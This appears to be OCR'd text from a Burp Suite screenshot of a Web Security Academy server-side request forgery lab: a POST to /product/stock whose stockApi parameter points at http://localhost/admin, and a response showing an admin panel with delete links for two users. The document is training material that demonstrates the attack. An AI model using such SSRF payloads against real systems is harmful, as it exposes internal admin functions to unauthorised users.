 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a45006104272d9dc0366860007e0016.web-security-academy.net
3 Cookie: session=Jk6nYaXa52m1cOTXmDH82cUA1C1ap6nq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a45006104272d9dc0366860007e0016.web-security-academy.net/produ
roductId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a45006104272d9dc0366860007e0016.web-security-academy.n
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>